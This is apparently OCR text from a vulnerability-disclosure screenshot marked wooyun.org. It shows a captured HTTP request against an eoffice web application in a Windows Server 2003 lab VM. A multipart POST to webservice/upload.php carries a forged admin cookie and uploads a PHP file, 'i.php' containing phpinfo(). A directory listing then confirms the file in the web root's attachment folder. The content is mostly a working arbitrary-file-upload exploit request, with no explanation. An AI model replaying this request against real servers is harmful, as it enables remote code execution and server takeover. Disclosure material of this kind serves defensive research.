 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://192.168.1.129:8082/webservice/upload.php HTTP/1.1
Host: 192.168.1.129:8082
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: USER_NAME_COOKIE=admin; LOGIN_LANG=cn
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=---------------------------956280406150
Content-Length: 203
-----------------------------956280406150
Content-Disposition: form-data; name="file"; filename="i.php"
Content-Type: application/php
<?php phpinfo()?>
-----------------------------956280406150--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
3023528241*i.php
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\eoffice\webroot\attachment\3023528241
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot\attachment\3023528241 转到
名称 大小 类型 修改日期 属性
i.php 1 KB PHP 文件 2015-7-8 22:41 A
www.wooyun.org